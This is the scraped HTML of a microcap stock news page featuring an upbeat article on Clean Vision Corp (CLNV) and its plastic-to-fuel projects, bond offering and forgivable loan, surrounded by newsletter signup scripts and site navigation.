        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in PSID  either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_10210&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/inside-scoop-on-positiveid-corp-otcmktspsid\/&quot;,&quot;postId&quot;:10210,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/psid/" rel="tag">psid</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/red-days-for-surna-inc-otcmktssrna/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Red Days for Surna Inc (OTCMKTS:SRNA)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/stock-spotlight-is-hypersolar-inc-otcmktshysr/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Stock Spotlight is HyperSolar Inc (OTCMKTS:HYSR)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/big-numbers-on-e-n-g-mobile-systems-boost-positiveid-corp-otcmktspsid/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Big Numbers on E-N-G Mobile Systems Boost PositiveID Corp (OTCMKTS:PSID)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/big-surge-on-positiveid-corp-otcmktspsid/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Big Surge on PositiveID Corp (OTCMKTS:PSID)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/what-happened-to-positiveid-corp-otcmktspsid/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>What Happened to PositiveID Corp (OTCMKTS:PSID)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/what-a-move-on-positiveid-corp-otcmktspsid/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>What a Move on PositiveID Corp (OTCMKTS:PSID)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/looking-for-reversal-on-positiveid-corp-otcmktspsid/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>Looking For Reversal on PositiveID Corp (OTCMKTS:PSID)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/eng-acquisition-sparks-positiveid-corp-otcmktspsid/" rel="bookmark">
            			<li>
														<div class="mvp-related-text left relative">
								<p>ENG Acquisition Sparks PositiveID Corp (OTCMKTS:PSID)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-10210 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inside-scoop-on-positiveid-corp-otcmktspsid/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41979 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png" alt="" width="731" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-300x136.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1024x463.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-768x347.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-1536x694.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-17-at-5.23.16-PM-2048x925.png 2048w" sizes="auto, (max-width: 731px) 100vw, 731px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by <a href="https://www.linkedin.com/in/batesdan/">Dan Bates</a>, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a brief 2 minute overview on the company, feel free to reference the video CLNV’s subsidiary put together on YouTube. Here&#8217;s <a href="https://www.youtube.com/watch?v=bDz4zw9Kn24">the link.</a></p>
<p>Clean Seas utilizes proven <a href="https://www.clean-seas.com/vision#:~:text=After%20careful%20needs%20and%20market,solution%20tailored%20to%20each%20situation.&amp;text=Pyrolysis%20is%20a%20%E2%80%9Cno%2Dburn,in%20the%20absence%20of%20oxygen.">pyrolysis technology</a> to produce environmentally friendly products, which are sold to multinational petrochemical companies, driving the circular plastic economy. Operational PCN facilities are already in place in Morocco and India, with additional conversion facilities in development across West Virginia, Arizona, and Southeast Asia. Long-term feedstock supply agreements exceeding one million tons of waste plastic annually have been secured at no cost.</p>
<p>Their <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">recently trademarked brand</a>, AquaH®, is produced in their PCN. <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">According to the release</a>, it offers a differentiated green hydrogen product <strong>from carbon-neutral sources. </strong>Currently, hydrogen is predominantly produced through methods that involve fossil fuels, which of course contributes to global carbon emissions. Furthermore according to Deloitte&#8217;s 2023 global green hydrogen outlook, this could be a<strong> $1.4T annual market</strong> by 2050.</p>
<h2><strong>$65 Million Plastic Conversion Facility:</strong></h2>
<p>CLNV is making big moves in West Virginia and according to the <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">release on October 24th</a>, 2023, they&#8217;ve brought in some serious players—CDI Engineering Solutions and ERM—to help out with their Clean-Seas West Virginia project.</p>
<p><a href="https://www.cdiengineeringsolutions.com/">CDI</a> has over <a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html"><strong>70 years of experience</strong></a> integrating engineering, design, project support, procurement and construction management services to the energy, chemicals and electrical infrastructure markets.</p>
<p><a href="https://www.erm.com/"> ERM</a> is the <strong><a href="https://finance.yahoo.com/news/clean-visions-subsidiary-clean-seas-130000726.html">world&#8217;s largest advisory firm</a> </strong>focused solely on sustainability, offering environmental, health, safety, risk and social expertise for more than 50 years with more than 8,500 dedicated professionals operating across 40 countries.</p>
<p>The plan is to kick things off in 2024, turning 100 tons of plastic every day into recycled plastics and clean fuels. It&#8217;s a hefty project with a $65 million investment, creating over 200 jobs initially. And they&#8217;re not stopping there—they want to scale up to 500 tons of plastic per day over time.</p>
<p>West Virginia Governor Jim Justice is also on board, throwing over<strong> $12 million in state incentives</strong> to support the project.</p>
<p>Governor Jim Justice <a href="https://www.youtube.com/watch?v=YEDNmd6dbOA">made a reference</a> to Clean Seas in his state of the union address. If you want to catch the mention, go to 34:15 in the video. The three minutes leading up to it are also worth reviewing.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Launches Global Operations:</h2>
<p>CLNV <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">made another significant advancement</a>, planning to launch waste plastic conversion facilities in the European Union, Eastern Europe, and Southeast Asia. This will be accomplished through their new subsidiary, Clean-Seas Partners UK Limited (CS-UK), who of course shares the same vision of creating sustainable solutions to the global plastic pollution crisis.</p>
<p>Under the leadership of Managing Director Shaun Wootton, CS-UK will play a crucial role in strategic project development and investment facilitation, leveraging established relationships in the Middle East, Southeast Asia, and Europe.</p>
<p>To fortify effective governance and strategic direction, CS-UK is assembling a <strong>distinguished board with internationally recognized figures in banking, sustainability, and energy</strong>. This approach aims to have a diverse and experienced board guiding CS-UK in realizing its vision of promoting sustainability and environmental stewardship across diverse regions.</p>
<h2><strong>$340 Million Bond Offering:</strong></h2>
<p>CLNV even <a href="https://finance.yahoo.com/news/clean-vision-corporation-launches-clean-140000693.html">announced they partnered</a> with a global advisory firm, Grant Thornton, to issue up to $340 million in Green Bonds. This is the world&#8217;s sixth-largest network of independent accounting and consulting firms, <strong>employing 62,000 people</strong> in more than<strong> 130 countries</strong> and had revenues of <strong>$6.6 billion in 2021. </strong>These bonds will fund the expansion of Clean Vision&#8217;s Plastic Conversion Network (PCN) under the &#8220;Clean-Seas&#8221; initiative worldwide, aimed at combatting plastic pollution on a global scale.</p>
<p>With the Green Bond&#8217;s net proceeds, CLNV <a href="https://feeds.issuerdirect.com/news-release.html?newsid=8274229835329239">plans to deploy</a> at least six plastic waste conversion lines globally, with strategic locations in West Virginia, Arizona, Southeast Asia, and expansion in Morocco. The Green Bond is also expected to attract environmentally conscious investors, setting a new standard for corporate responsibility.</p>
<h2>$15M Government Loan:</h2>
<p>Lastly, under the capable management of Huntington Bank, CLNV has <a href="https://eda.wv.gov/about/SiteAssets/Pages/Meeting-Minutes-%26-Public-Information/Clean%20Vision%20Corp.%20-%20Public%20Information%20Sheet%20-%20Final%20Approval%201.10.24.pdf">recently secured</a> a $15 million government loan. What sets this apart is that the loan is FORGIVABLE.</p>
<p>A <a href="https://www.canada.ca/en/revenue-agency/services/tax/businesses/topics/payroll/benefits-allowances/financial/loans-interest-free-low-interest.html">forgivable loan</a> is a type of loan where the borrower is not required to repay the borrowed amount under certain conditions. Typically, these conditions are related to the borrower meeting specific criteria, such as using the funds for approved purposes, maintaining certain employment levels, or achieving predetermined goals. If the borrower fulfills these conditions, the loan is forgiven, and they are not obligated to repay the borrowed amount. Forgivable loans are often used as an incentive or support for specific activities, such as job creation, small business development, or other initiatives that contribute to economic growth or community welfare.</p>
<p>Not to mention it <a href="https://x.com/realsheepwolf/status/1747978396422832367?s=20">won&#8217;t result in any dilution</a> for shareholders. This is an unexpected and uncommon accomplishment for an OTC company. Securing a government loan of this size without any dilution is truly impressive.</p>
<h2>Conclusion:</h2>
<p>CLNV has made impressive strides tackling the global plastic waste crisis, especially given their valuation of merely<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch"> $22.65 million</a>. The team has swiftly achieved key objectives, including a $65 million plastic conversion facility in West Virginia, global expansion through Clean-Seas Partners UK Limited, a $340 million Green Bond Offering, and a remarkable $15 million forgivable government loan. The vast <a href="https://finance.yahoo.com/news/clean-vision-corporation-secures-trademark-140000518.html">$1.4 trillion market</a> they&#8217;re tapping into offers an interesting opportunity with current indicators looking positive. Nevertheless, it&#8217;s crucial to acknowledge that there is still significant work ahead, and the team needs to maintain consistent execution to turn this potential into a reality.</p>
<p>We will update you on CLNV when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
